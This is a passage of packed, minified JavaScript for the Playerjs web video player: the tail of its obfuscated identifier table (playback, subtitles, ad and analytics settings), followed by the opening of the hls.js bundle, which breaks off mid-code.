eady|Pnt0|doctype|||paddingright|onPipLeave|ass|onPipEnter|ShowHandle|timeout|floatmarginright|Destroy|btm|Metadata|ll11||Playing|_tags|StartTimeout|setQuality|subpausehide|l1ll|2160p||play25|play50|scrollarrowbg|CheckPip|play75|deg|v360||Rotate|Review|||start2|scrollarrowbgcolor|pljsuserid|pljstrack|iOSTrackLoaded|userid|hidetime|qualitystore|pljsquality|removeTracks|Seeked|checknative|iconopacity|1440p|settingsNumberVisible|5017903|urlcnfg|nextLevel|querySelectorAll|noprevicon|poster_float|CheckDash|vastclick|pjslng|NewAspect|thumbs|playerjscom|toolbarhidden|||||marginbgcolor|vast_starts|clck|vts|fts|ceil|onClick2|onDash|clickscaley|Heartbeat|RemoveForNextAd|coloroverplay|||ScreenClick2||MediaYoutube|VastPreloadLoad|mdswp|currentposter||dontload|timeline_w|||VastPreloaded||||4223579|12896333|StageMove2|ActionOptions|_i|onYtPlayerReady|arrinterval|onerror|borderRadius|valuemargin|CreatePoster|Preload|valuepadding|ControlOut|maintitle|pstrsin|IndexPlaylistProcessor|lock|PluginMovable|pjs_parent_i|screenmarginbottom|xy00|mediadrag|RadioTags|fjs|pstr_to|outro|End3|midrollo||||||getVideoData|playsinlineonmobile|vast_midroll_limit|posteronpause|scrpt||stopotherplayers|IndexPlaylist|cntrls|End2|change2playlist||tagsurl|vast_preload|Places|onup_to|HlsSleep0|sleep_timeout|||LineScale|FullscreenUI|VolumeWheel||wheel||m3ui|ReplayIcon|innerText|Visibility|network|exitfullscreen|substore|is_hls2|livewakeup|plopenid|playbgcolored|hdbrdclr|prototype|downi|timerInterval|MseIsSupported|LoadedData|onUp|heightInterval|sub_upload0|WaitSize|pipto|fullblack|volumewheelfull|4944489|sub_designstore|HlsSleep|Captions|StyleSubtitle|vastgo||maxMaxBufferLength||||||||||moveOr2end|startwait_t|ie9|splice||SetCSS|adsinchain||moving|checkBase64|_recover|VastCheckNext|PlaylistLoad|49444889||VastGo|VastVideo|order0|M10|UpdateStart|advertising|NormalscreenUI|SetCurrentQuality|handlea|Alert|8701271|overlays|hlserror|str2obj|vastcontainer|marginbgpadding|handleiconover|valuefromlang|rmcolor|resizetxt|_rights|_move_rights|show_playlist|show_settings|cpm|youtubeposter|onMobOver|activeicon|Style|onMobMove|sub_font|lastIndexOf|fontFamily|addtitleplaylistbr|addtitleplaylist|HidePositionControl|ahd|Loading||openplaylistroot|killMotion|quick|playerjs_|share3|playlistovertimer|gaurl|Script|hour|minute|rename|ClickAction|toolbarisdown|_currentIcon|minw||second||logout|customTextPl|CustomTextButs|resizeSettings|thumb_height|SubtitleOff|content|setaction|Shuffle|Menuproc|3600|thumb_border||fontnames|dash_subs|SetSubtitle2|re_y|sub_bgpadding|ControlCoordinate|firstly|ToolbarHide|SettingsParser|destroyed|allowfullscreen|removedNodes|drawImage|AddPlgn|sstext|hideuntilstarted|ssfontcolor|piped|927|embedsize|lang_|pjscssed|5629344|SubOpt|6px|NoSpan|viewBox|49474569|086|9830753|||resizeonmouse|resizeme|startcss|together|png|TheEnd|leftright|nocontrols|50539216|updown|mutedautoplay|fonts|43706564|lineHeight|smbls|81389961|tem|toFixed|TipVol|606|025||match|062||L13|Loaded|_stop||stopkeys|tmp2|ontouchmove|wtcntrl|tippaddingleft|hostname|Text|sharer|pjsframed|099|updatePlaylist|postmessages|winWidth|winHeight|pstr|tipbgrounding|tippaddingbottom|_timeout|doc|InitVisible|tipcolor|Alpha|tipfont|QualityChanged|VisibleCheck|59038667|tipfontsize|SpeedChanged|tipletterspacing||||||AudioTrackChangedNoHand|ShowShare|sub_bottommob|brand|settimer|sub_store|SubtitleTimerMenu|effect|JsEvent|ClickArea|removebykey|write||div2|last|toggleControl|pepper|SubtitleLoadAll|notofh|marquee|bgcolorlink2|976|RightMenu|dont|reRightMenu|bg_hide||||clientWidth|butByS|imageLoaded|_css|hideonplay|linkurl0|pljssubtitle|fixed|tmpr|encodeURIComponent|stringify|_time_load|removeItem|restart|91628571|chr|xvalue|SubUpload|TipHide|control_start|playiconbut|fromCharCode|resizetext|paddingleft|encoded|TitlePl|VisibleItems|handlemove||||||remember_sub|spn|PluginShare|insertBefore|normalscreen|but_w|90342661|220|str|reverse|Ease|HideLayer|sugar||offsetwrite|InvertPlaylist|incorrect|width100|pljs_yt_|livets|ControlOver|subshift|0725739|Wheel|PluginPlSrch|after|nohead|DownIn|6265714||comment|ytcl|8361812|winLeft|Youtube|posterhidetime|winTop|historycolor|L14|PlayingChecker|onYtPlayerStateChange|HidePoster3|limit|PLAYING|PlaylistBack|Pop|height_div|width_div|pressed|_xIcon|isOpen|StopOtherPlayer|ShuffleEnd|1val|0645937|plcontinue|9616447|||SubtitleSettings|iframe_api|FindFileInPlaylist|5953753|getSelection|Exit|createTextRange|cstm|_subfile|trcka|element|historytitlestrike|youtubecontrols|PluginThumbs|5226699|1907336|swiping|074|url3|358|tagsinterval|416|onPlayTag|recovery|maxTouchPoints|MSIE|notv|offset|006||ReloadTimeout|getBoundingClientRect|globalfontname||arial|helvetica|PluginErrorVideo|alert404video|984|483|049|ffdd1f|noindex|9372912|994|935|playId|playerjs|playByYoutubeId|993|PluginPip|msie|1679814|file2|analytics|posterhidestart|FiGKkBBB|eSiBadBf|246251|url2|I1lI|lI1l|0306373|94443403|5727183|1861004|castdevice|casterror|Playback|device|denied|smallfontsize|access||0val|php|alertsfontsize|7251383|0576813|0114417|floatwidthsmall|floatheightsmall|swipep|offsetTop|Swiping|6281212|PlayerjsAsync|2616987|alert404v|alertscolor|372|666666|alertsbgcolor|70098039|alert404text|ffect|valuealign|4728212|scrollX|3832234|alert404|alertspaddingv|alerts|alertspaddingh|9475899|alertsbga|norld|4223578|elastic|heartbeatinterval|High|0956563|mozCancelFullScreen|brda|XMLHttpRequest|geobj|getContext|styleSheet|frmvst|msExitFullscreen|webkitCancelFullScreen|Width|youtubeready|cancelFullscreen|exitFullscreen|7378707|ShowTimeout|cancelFullScreen|iosExitFullscreen|scrollarrowbgover|playlist_id|whlskfll|reloadlive|headbordercolor|_html|scrollarrowbgovercolor|endfull|sub_big_fullscreen|4985678|VastBreak|cuid|14193674|sub_lineheight|scrollHeight|setVolume|yamtr|unset|sub_bgo|butseekto|57168881|parentElement|getPlayerState|nameofyoutubequality|isyoutube|GET|zoom|scrollwheelfull|dasherror|Stopped|FileReader|8601786|playedstored|_nextIcon|1411563|16114286|toLocaleTimeString|playlistfolder|openpl|L19|sub_off0|finishrewind|full_hours|playedquartile|playedstore|61928677|full_minutes|774328|Quartile|PluginTrack|passontime|scroll_left|scroll_down|keyframes|wrapper|showById|FindIdPl|sub_bg||||||||nomidroll|fs_error|VastInfo|scrollarrowgradient|seekTo|PostFullscreen|40px|intros|0454574|vast_adid|Playerjs|rgb|pjslog|rel|Scripted|32349125|TheEnd2|0785714|962|ScrollLeft|ga_event|customyterror|8345227|adscounter|yterrors|upload|26787793|4959714|yamtr_event|Yandex|_reset|embedwidth|shareiconmargin|last_ors|resume|sharetitle|bordercolored|sharetop|square|ffeeab|gtag|embedhtmlstart|86535603|bgclr|embedheight|setupx|ScrollRight|223|embedhtmlend|Number|5840467|ENDED|60588467|vpaid_starts|bgbract|adblock|ads|contrast|shwvstfnsh|14130702|adsinvitation|224|ScrollUp|onMouseDown|ScrollDown|L16|preloaded|seeked_time|hidecontrol|redirectonplay|midrollimprsd|onClickSubtitle2|PlayerjsEvents|pjsfrm|minduration|sub_off_title||SubtitleBottom|rest|skipads|reachGoal|PluginIntro|Papi41|timelimited|timelimit|timebreak|ct2|SetChannel|redirectonclick|show1value|onClickTimer2|fullonplaymobile|onQualityChanged|vast_prestarttimeout|ArrowsInterval|share2|andlimit|default_subtitle|_ud|share1|18px|VastLongTimeout|sharebgcolor|1367601|fullonplay|vast_longtimemsg|shareclred|yaHit|isVpaid|ovr|hdiconlist|Qualities|_ue|sharecolor|current_vast_url|6025842|nameofhlsquality|openplaylistafter|PluginHdIcon|Media|setHlsAudioTrack|StageOver|leavetimeout2|mousedown|topside|PluginGeo|KeyUp|setHlsQuality|pjsin|KeyDown|setTracks|dblclick|hidebefore|setDashAudioTrack|setDashQuality|openplaylistpause|templated|template|speedstore|pljsspeed|Hideuntilto|webkitSetPresentationMode|playonhover|SettingsExist|SettingsSpeed|sub_sizemob|often|hideafter|default_speed|trackstore|nativenotiphone|nativenotipad|bold|ControlsBgClick|createTextNode|sort|mobiletv|playerheight|requestAnimationFrame|Actions|_icon|sesstime|ontouchstart|leavepictureinpicture|tippaddingright|enterpictureinpicture|durationchange|volumechange|vast_nofirst|loadedmetadata|timeupdate|pljsfirst|showing|subtitles|unblock|2001|linetippointer|addTrack|sub_sizemobfull|PjsCheck360|fontsizesmall|read|tipvar|PluginCut|_duration_load|hlslowquality|audioGroupIds|UpdateLoad|Continue|renameQualities|updateTitle|HlsQualityLevels|UpdatePlaySeek|_time_play|sourceBufferValidAPI|mimeCodec|renameTracks|SourceBuffer|preposter|MediaSource|cover|stretch|_duration_play|onLoadedData|changeAspect|Posters|handleinit|nopause|unpause|logo|CreateThumb|margin_bottom|clickscalex|um1|onMobOut|mobileover|iconmargin|bgstretch|5000|autoLevelEnabled|gainedsource|thumb_shadow|Bglines|thumb_bordercolor|volumegain|thumb_borderwidth|Gain|nextAutoLevel|tipmargin|click_t2|nativefulldroid|changedTouches|seeksidesec|seekicon|selectOpen|thumb_radius|screen_lw|hideafterclick|startLoad|Click|scroll_height|bgcolorlink0|nativenotios|picheight|action_settings|action2|hideoverwidthlimit|keyCode|hideoverwidth|optStr|alwaysjustpause|alwaysnotfullscreen|ControlsBg|PluginReplace|hidewithoutplaylist|handleiconsover|Visible|Control|rc_|resize2|hideonwidth|customText||showShare|titlepl|Init2|postmessage|method|plclose|PjsFrMsg|IFRAME|notframe|parentIframe_style|linktarget|opposite|which|hideonwidthlimit|ssflyw|UpdateTimer|leavetimeout|setting|hideonvolume|apdra|ShowAnimate|HideAnimate|ShowControl|WaitPoster|HideElement|posteronwait|Volumescrolled|PluginSkip|unfixing|Exist|hideaftersec|PreNewPl|prenewpl|PlaylistPlayId|PlaylistOpenId|PlaylistMove|UpdateSettings|hideuntilmeta|nums|hideonfullscreen|hidevar2|hidevar|plusminus|hidebeforesec|prted|1001|rotateplaying|parent_domain|rc_version|CrShr||icon3|back|unmuteonplay|RightMove|RightClick|right_x|right_y|actpause|Href|evenodd|sttr|RightCSS|muteiconbut|4px|rmsize|svgtmln|ControlX|marginproctop|marginprocbottom|RightOver|NewPl|RightOut|Rectangle|System|always2||hidestartbutios|liketext|rc_anyway|prtObj|15px|PjsFr|CustomFonts|today|scalesmall|screenshot|linker|linkpause|eventCategory|eventAction|eventLabel|ga4|hlscaptions|PluginOldGA|bordersize|rc_labelurl|MutationObserver|obsrvr|scrolling|pjsfrrs|allowtransparency|allow|clrs|inversetime|direction|ltr|origin|tap|highlight|outline|wrong|upd|onLoadStart|valuesize|framei|linespeed3|gradientcolor|disableRemotePlayback|customdesign|anonymous|FFFFFF|portrait|landscapefull|audio|lsfullplay|MediaVideo|urlsl|valuerounding|valuebg|valuebgcolor|PluginPoints|isHidden|menufltr|current_time|PlgnVstLdtx|mpd|PluginDash|PlgnVstPstr|hlsvastwait|linespeed1|gradientcolorload|colorload|hlscookies|40000|hlsfto|linespeed2|hlsmto|hlsdebug|hlsaudio_off|m3u8|hlsquality_off|dashjs|ParentFS|preloaddash|OrientationChange|abs|lsfullstart|preloadhls|isSupported|nativehlsios|toptip|PipToggle|FullscreenChange|270|bgw|removeNativeSubtitle|NativeSubtitle|nativeSubtitle|clickmargintop|RenameTracks|place|PlacePoints|clickmarginbottom|720|rand|xOffset|yOffset|CancelBubble|360|640|current_thumb|426|1800|1200|900|dashaudio|_a|reYT|callback|movable|linetipmarginbottom|PipSwitch|Timeout|filetod|FileTimeout|fileto|thumb_bottom|CreateMedia|imageExists|ParseUrl|PjsFramed|pjsframe|YouTube|Interval|maxresdefault|315|Timer|_w|roundout|crt|customBuffer|handlemargin|prevorius_default_h|HdIcon|Tmln|DisplayControl|Color|SvgColor|hlsTextTracks|supported|hls_stuck_duration|debug|controlCSS|setcss|control_duration|hidesec|with_hours|RenewFromTitle|frag|zoomed|hidewithposter|FlussonicMsePlayer|Buffer|translate|7px|cul|noClickTimeout|dvr|with_min|gradientcolorbg|prevorius_default_w|displayvolume|minus4back|ErrorTypes|loadSource|livewakeuptime|HlsLiveWaiting|unhidden|ontop|ControlLine|099C7|777|952|273|offsetwidth|8681427|741|958|472C7|595|304|323|203|546|8949469|099c|61104201|641C7|012|963|45846159|200000|054|303|396|219c|791|21c|297|79867139|618|468C8|335|691|666|||||7073175|||||641|95640915|397|5011287|71310145|434|4794819|54918887|39043363|715C8|802|669|L17|234|1980378|021|8512623|759|384C8|754|525863|682|692|8413385|703|9031916|46361894|66394451|908349|47186369|56138996|0156863||59305019|5906863|68725869|3127413|left_|74749035|position_|3186567|0088235|235|offer|PluginShare_ok|hlsdvrtime|0867647|8247549|execCommand|05147059|M15|9818627|04681373|6001007|969112||width_|03088803|roundingver_final||81698842|0737745|top_|7490196|8030888|3683824|31274131|8666667|2242647|6864865|997c|051|562|9485553|222l|667|446|593|675|356|136c|36980425|073|033|077|291|901|642|075|8191176|521|shape|M18|749c|404|825|079|79351404|782|729|104h|012c|371|619|9753595|10176229|718|087c|0856637|593535|6306539|455|8450875|798|749z|25694808|80589866|13718414|0174202|90490625|3870176|75264618|022|0203322|938|04688705|799|694|2536879|00668076|2176147|4526875|046119|18940216|56501681|5646609|3701951|1213742||2904441|51661242|55161471|M12|158849|545084|91761122|4324598|01249004|3602134|3468113|05c0|896|786|1461085|282|27203981|035|913|06600745|5495798|078|91554129|6017798|203C15|941|4557651|585|808|78152031||6399635|97987656|55677205|951|699|247|387c0|902|706974|1945595|4089931|059|39285947|749C18|0254896|26c0|3658545|6935719|3524524|4774119|1533357|83887768|261|026|588|3677693|62378254|892c|285C5||7774154|534|06|474|447L2|461584|569|459|248|76053503|9784469|0997273|507|556|541335|5770455|555|89905178|82476969|92444761|54028255|6708602||357|443|0588595|419|7244686|307|||629|90280076|421|000|198l0|3811714|676|577|301|148c0|211|013|0134958|5723438|2547336|7454539|1667378|490814|359|087|471|883875|439|966|173L2|72728083|39594688|86775181|682C1|806|9481644|79828571|4883882|69428571|321|053c1|4155588|591821|PluginShare_telegram|343|M17|3351462|pjs_thumbnail_|092|Quality|7243243|vast_linktxtonmobile|vast_skipbgcolor|vast_skipcolor|vast_titlebgcolor|vast_titlecolor|vast_xbgcolor|vast_xcolor|vast_progressbgcolor|vast_progresscolor|vast_volumebgcolor|vast_volumecolor|vast_unmutehover|vast_linktxtbgcolor|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_openclick|vast_preroll_vmap|vast_pauseroll_vmap|vast_postroll_vmap|vast_midroll_vmap|vpaid_timeout|vpaid_timeout2|vast_linktxtcolor|vast_introtbimp|vpaid_slotinframe|vast_pauseroll_limit|vast_timeout|vast_pauseonclick|vast_closeonclick|vast_volume|vast_title|vast_preroll_limit|vast_preroll_andlimit|vast_prerolltimebreak|vast_prerolltbimp|vast_preroll_counter|vast_pauserolltimebreak|vast_introtimebreak|vast_pauserolltbimp|vast_pauseroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_postrolltbimp|vast_postroll_counter|vast_playroll_limit|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_midrolltbimp|vast_resound|eventstrackervast|ga_proc|nfsclios|onchange|pjslng_|home|clr_|hlsqhsort|pjslng_sub_sizeproc|f2parent|offsetX|layerX|seeksidesmob|redirectplaylist|change2playlist_bottom|nfscldr|250|72ccf8|62de50|faed54|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|accept|pressed_|partnerprerollor|minivis|partnerpauserollor|partnerpostrollor|partnermidrollor|midrollpoint|introskiptime|introclickable|introclosetime|introtitle|introtxt|default_channel|fimg|current_|f2img|sub_settings|1100|Logo|posterstime|current_channel|speed4live|hidearrow|sleep2options|sleepoptions|offsetoptions|560|vast_impression|FEF370|reloaderTimer|zrYeaqddJn0kDDdRyDh5yDhPwDXRxnw3xnhdDndRyDh5yDhPwDXRxnw3xCYwwfT1vgsUynM1soT4vgh5yDh5vnXdDndRyDh5yDhPwDXRxnw3xnhdGfYxwZTTsoTVvnXdDnsPwDXRwgA5ynwdDnXPwDXRwgA5ynwdDnXPwZYKtVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|[base64]|[base64]|u10|xxx|isflash|pjsga|moved|thumbs_img|logos|sfTfIGx0KG9RsglfM3BSMZsPskB5MqEfyftWajMfvZtfJVs6wr0PsjxSLkBVL2UcMrtiafs6bVtSMjBiMfs6xZTfL24fygoPsjigL24fyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|files_scale|files_sleep|current_sleep|clr_contrast|clr_brightness|clr_saturate|clr_sepia|vast_impressions_all|vast_remove|action_back|Verdana|zqMdarteLkxjL3tQzCa0MjpRM2UeaqElxC41vZX1uCM|[base64]|tippmargin|[base64]|yggvbtdokzpp|default_w|default_h|fullwheel|[base64]|zrYSLriPKG5isrYSKG50MW0kwZ41yDw3xCXTvgA4xnw4snXRxDIVxCXUwV41wDE2wVXUwC40wWM1snMdwZ41yDw3xCXTvgA4xnw4tVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|zrtiI3Adbn0kxf41tVY5zCMTtVY3KGB0Kn0kwV41tVYlJGikKrA9tWoVtVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|zqMdJjiPLZ1VaGUizCaRL256JHtStVY0MjpRM2JSMj09t3BVIG5WLqp0JCdUvZXUuCM|[base64]|zqMdarteLkxjL3tQzCa0MjpRM2UeaqElwfTdwVhkzgUTIHBlsqA9t00TvnXdDno2vnXdDno2vnsdDnXPwfYwwZTTspldDDXPxfYwwDIPxfYwwDIPyZYwwZT4soTTvnIdGfYxwZTUwfYwwDIPwDsdDno2vno0soTTvno0soTTvnoVsplksqJmLqT9tVxjJjJjJjIkHZ8|[base64]|[base64]|[base64]|Hq48HZ9WajM|sfTfKGxSLgwfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|normalonclick|tipa|vast_click|poster_floatmargin|titlecolor|settings1|settings1action|settings2action|settings3|settings3action|settings4|settings4action|settings5|settings5action|poster_floatposition|888888|poster_floatwidth|poster_floatheight|poster_floatbgcolor|Orientation|16x9|dashdebug|dashcookies|dashlowquality|nameofdashquality|errortimeout|vast_skip|222222|historybgaover|stripsw|mozFullScreen|stripsspace|pointcolor|ffce00|pointa|pointw|slidespeed|unescape|1005|1006|fullscreenElement|msFullscreenElement|webkitIsFullScreen|999999|webkitFullscreenElement|[base64]|[base64]|[base64]|cb07eb074ae96f5b242673821dfc9716|customimage|444444|posters|posterheight|posterwidth|postertitleonhover|4bd9ac|D90000|7735294|68926767|950631|59305507|484333|27361297|8816878|77497165|18283508|5739326|47890336|024648|4558853|4570635|8022411|4897677|777689|8769747|72704574|8524226|69316331|1901646|31646496|90967882|24362617|53462054|3982733|1279354|7271472|31446009|005212|2793122|fast|00904312|6447345|0727459|92524947|15729686|DOMContentLoaded|5898759|9518092|209383|84355402|73447623|62539844|1454127|51242501|644054|15013093|7060285||4153898|19180463|1161475|0670433|unatpl|40514608|72576646|1560223|68019712|8689236|77097501|8884018|86718761|5974074|7530359|60771911|RWAlnQyyazA4aoAB4FsBSA|39074182|20257304|9713884|9480146|16089933|6959766|51658043|kbq|OqFAAAAdklEQVQoz42QQQ7AIAgEF|3404412||2857843|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|1197833|1938004|02664888|85641921|15818198|05663568|86483105|46721646|1869905|63201142||53370204|12014413|65174939|86810611|24660331|84924851|77251408|74734142|54866401|5798291|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|79137169|35178546|835402|53995424|0769314|16597325|1782179|M14|pljscom|073DA0|panel|PluginMini|startvisibility|scroll_right|TimeStore|offsettimerinit|sleeptimer0|through|sessid|rafinit|autoplaynomobiletv|playback|PluginBlock|actn|5em|marginRight|paddingbottom|15em|ref|rmright|99999|dropnohide|hidesmoothly|contains|scroll_up|scrollWidth|rc_nobrand|ChromeCast|409829|644082|passonstart|PluginRounding|menu|clear|borderRight|borderBottom|PluginMediaTags|PluginEffects|Local|quizes|fullscreenchange|MSFullscreenChange|keydown|keyup|move|orientationchange|onMouseOver|onMouseOut|mouseleave|mouseenter|PluginQuiz|uppercase|rc_custom|addRange|Share|M16|autoLink|require|allowLinker|88484718|srvsga|getDate|PluginShare_|Cross|frameborder|intent|share15|tweet|plus|hash|emptyremove|pstrcnfg|intvsbl|moveToElementText|viewinit|createRange|selectNodeContents|removeAllRanges|share16|pinterest|ContextMenu|childList|PluginDroplist|oncontextmenu|class|hover|visited|indent|shuffle8|manipulation|backface|pjscolor|querySelector|observe|tumblr|oframe|transbg|07|35px|container_w_procent|word|whatsapp|viber|telegram|reddit|webshare|63039075|handlemargintop|Destroyed|vrsn|vaststart|startAd|vastmute|vast_ima|currentfile|PlugMediaChannels|vast_finish|DASH|autoStartLoad|vastpause|hideonmobile|vastids|manifestLoadingTimeOut|hideondesktop|vast_stop|adsystem|vpaid|wrapper0|vastresume|vastinfo|filetype|toDataURL|Courier|Arial|fillStyle|hideonvar|flussonic|hide0timestore|fillText|hideafterstart|jpeg|vastnow|invert|cut1|cut2|playlist_folders|hideunwait|playlist_length|showplaylist|showvlt|fragLoadingTimeOut|hideall|support|ssdown|NaNpx|number|setProperty|MEDIA_ATTACHED|repeating|45deg|1000000|control_buffer|VastInsertAnd|withCredentials|bezier|cssText|attached|ssfly|FindPjsDiv|nodeName|disablePreload|PJSDIV|attachMedia|VastInsertOr|getVolume|head|midroll_time|midrollcrtm|dropopen|enableWorker|hidelap|stylesheet|googleapis|hideonleaveandplay|circle|xhrSetup|showuntilmeta|hlscltps||showovr|capLevelToPlayerSize|PluginSettings2|combined|same|async|sscopyright|10000|arguments|cast_available|nonInteraction|crossOrigin|drunchr|ynxnopip|playerjs_hit|watch|capiom|eventlisteners|nativenodownload|pauseonhover|pjs_cast_button_|controlsList|nodownload|resumed|unmuted|rewound|vast_Impression|adShown|gainact|Metric|createEvent|separator|1296p|Super|Quad|Ultra|Pass|mp4a|buffering|tagcors|the|300000|advertiser|website|Audio|LIVE|Enter|crossorigin|showboth|reloadjustevent|EmptyVastUrl|initEvent|hideuntiltext|hidenormscreen|hideonlive|hideonunmute||isfullscreen|fix|vldcntrInterval|unfix|nativehlsinedge|timeplay|hideonleave|moveplaylist|hideonvod|hideuntilended|hideuntilstartedios|switchpip|hidewovar|castinit|Active|ddd||nativehlsinsafari|hideonmeta|dispatchEvent|dwn|taginframe|toogle|complete|check|youtubeid|vpaid_|VpaidSet|Test|startvast|hidemini|prt|hideonyoutube|vast_dontplay|vastbreak|hideab|hidenoab|updateCuid|hidenomini|Boolean|seekiconbut|preloading|Medium|PluginStat|webkitendfullscreen|webkitEnterFullScreen|fillvideo|water|wid|PluginWater|pjsstat|pjsstatid|AudioTrack|firstLevel|Infinity|getDash|2000px|AdBlock|level|Resume|playtry|setWsAudioTrack|webkitExitFullscreen|heartbeats|setWsQuality|sess|ndash|customspeeds|||||||||||WebKitSourceBuffer|showfrom1file|appendBuffer|hlsaddbitrate|reset|dashInterval|kind|HlsSubTrack|autoplayed|childNodes|nativenotandroid|nativeontv|wheelDelta|OpenScroll|playbackRate|subtrack|pdf|setAudio|showvolmobile|destination|availability|webkitplaybacktargetavailabilitychanged|playError2|WebKitPlaybackTargetAvailabilityEvent|enabled|disabled|nooverlay|PasswordTime|autoplay_denied|outros|fileend|tracking|createGain|createMediaElementSource|webkitAudioContext|pjsiframed|writePl|hlsforce|automute|available|01|_self|Progress|exitPictureInPicture|scrnstp|dontseekforward|requestPictureInPicture|pictureInPictureElement|Open|downself|webkitPresentationMode|webkitcurrentplaybacktargetiswirelesschanged|||||||||||playError|disablePictureInPicture|pictureInPictureEnabled|webkitSupportsPresentationMode|interrupted|webkitShowPlaybackTargetPicker|reloadstart|webkitSupportsFullscreen|WebKitMediaSource|nativemobile|MANIFEST_LOADED|AUDIO_TRACK_SWITCHING|PluginVastTimeMsg|relurl|FRAG_PARSING_METADATA|fragdata|renew|AUDIO_TRACKS_UPDATED|tagLive|vastbgpreload|hlssubtracks|vast_startdelay|VastOverlay|vast_ready|VastReady|PluginHlsSubtitles|subtitleDisplay|ERROR|NETWORK_ERROR|VastShow|startdelay|fragment|MEDIA_ERROR|Next|substring|MANIFEST_PARSED|reduce|seektome|encode|MarPad|cancel|cancelskip|LEVEL_SWITCH|alarm|LEVEL_SWITCHED|and2limit|LEVEL_LOADED|Live|VastRemoveUrl|vast_error|VastError|FRAG_CHANGED||||VpaidStarted|||VastImpression|||openlast|to_right|aborted|Video|onpause|ontime|wake|customwidth|issue|marginprocright|crossdomain|loadstart|pageXOffset|globalfont|const|chngwd|noset|scrollY|redirectblank|redirectparent|loadeddata|watching|bgload|vast_init|bgload2|recoverMediaError|skipimpessed|skipimprsd|crtm|hls_error|Level|regress|yandex|191|0123456789|isOn|02|PluginWS|2048|192|wsconfig|3600000|sleep|Full|showduration|Small|hd720|getAvailableQualityLevels|getPlaybackQuality|running|setSize|tiny|medium|large|hd1080|customyterrors|||||getCurrentTime|setPlaybackRate|slider|Alternative|volume_element|control_mute|unMute|setPlaybackQuality|PluginFloatPoster|rldnornd|triangle|ytlog|modestbranding|onReady|onStateChange|onPlaybackQualityChange|ytReady|yttitle|aload|ytEnded|unavailable|lines1|abg|PAUSED|BUFFERING|alphas|CUED|ytError|FloatPosterScale|getVideoLoadedFraction|loadVideoById|colorover|PluginSubword|YoutubePlaylist|iconmargintop|clickmarginright|clickmarginleft|bgline2|bgline1|sub_split2words|bglines|Tiny|clone|_bg|touch_|sub_fonted|black|sub_drag|f00|radius_|setioff|iconmarginbottom|tryotherquality|tipmarginbottom|sub_all_title|control_time|scale0|subtitle_errdel|constrols|tipmarginright|tipmarginleft||WEBVTT|||readAsText|tipmargintop|Dialogue|tippointeralign|rotateonclick|rotateonhover|New|iconmarginright|iconmarginleft|showinfo|iv_load_policy|[base64]|27114199|onmousedown|990257|0088335|onmouseup|46907118|95178338|Seeking|94745891|5330442|62377583|77805478|29534258|225|97295909|3840|71410195|2160|1440|0473071|customqualities|1920|240|854|handlemarginright|handlemarginleft|480|1280|62730135|1080|7279485|2560|M11|2880134|0261314|7067728|2210357|3753146|0516316|47944541||37399411|playsinlineonmobileiphone|valuepaddingtop|valuemarginbottom|valuemargintop|valuepaddingright|valuepaddingleft|valuepaddingbottom|ytcl1|Audiotrack|onYouTubeIframeAPIReady|valuemarginright|youtube_iframe_api|API|videoId|playerVars|enablejsapi|playerapiid|html5|disablekb|valuemarginleft|l3v_left|tags|handlemarginbottom|eng|37701976|English|59179941|87313185|15446351|Break|43579517|72015249|Speed|qualitypause|93493214|rus|0536658|0702081|4997689|1955355|reloadtimes|xml|loaderror|hqdefault|Edge|nomedia|finishnormal|0001|appVersion|createposter|Opera|Trident|Firefox|trident|Safari|Windows|norootplstart|ipod|platform|MacIntel|||tvOS|webOS||finish|bufferInterval|BRAVIA|winmob|848|874|897|918|971|979|985|997|vast_posterurl|userAgent|vast_loadtxtd|775|885|915|flipy|983|bufferDeg|appName|armv|Roku|785|RemovePassword|once|avc1|Sleep|ShowSettingsBut|Skip|42E01E|Yes|Bottom|All|maxHeight|Font|Shadow|SettingsTimer|Reset|Previous|Copied|clipboard|codecs|enter|Tizen|iosv|Philips|WebkitAppearance|matchMedia|fine|matches|blackberry|iemobile|189|wkdt|mp4||scaledrag|roll||||dragging||__storage_test__|toUpperCase|scaledrag0|error_time|urlmse|818|redirectafter|747|296|ontop2|link2|432|857|705|275|957|MediaDaily|883|914|Created|992|029|041|RemoveAll|MediaPjs|019|skip_after_|EXTINF|flipx|lang_ru|playlists|dailymotion|unmute_video|Image|PlgnCntrlTmln|_timer|line_play|MediaVimeo|ontouchend|SVG|_text|036|reloadplus|PluginCountdown|659|547|007|001|344|988|003|981|countdown|096||counter|267|dvtp|996||||iconspress'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=t,i.c=e,i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(r,n,function(e){return t[e]}.bind(null,n));return r},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return 